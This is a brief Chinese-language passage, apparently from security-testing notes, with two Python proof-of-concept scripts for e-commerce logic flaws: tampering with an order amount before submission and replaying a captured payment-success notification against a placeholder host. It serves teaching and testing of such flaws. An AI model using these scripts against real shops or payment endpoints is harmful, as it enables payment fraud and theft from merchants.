 3. 典型漏洞场景与POC
A. 订单金额篡改
python Copy
# POC 1: 金额修改
import requests
def test_amount_modify():
url = "http://target.com/api/order/create"
# 正常订单
normal_data = {
"product_id": "10086",
"amount": "100.00",
"quantity": 1
}
# 篡改金额
exploit_data = {
"product_id": "10086",
"amount": "0.01", # 修改金额
"quantity": 1
}
r1 = requests.post(url, json=normal_data)
r2 = requests.post(url, json=exploit_data)
return r1.json(), r2.json()
B. 订单重放攻击
python Copy
# POC 2: 重放订单
def test_order_replay():
url = "http://target.com/api/payment/notify"
# 捕获正常支付通知
original_notify = {
"order_id": "202401160001",
"payment_status": "SUCCESS",
"sign": "valid_sign_here"
}
# 重放支付通知
for i in range(5):
r = requests.post(url, json=original_notify)
print(f"Replay {i+1}: {r.status_code}")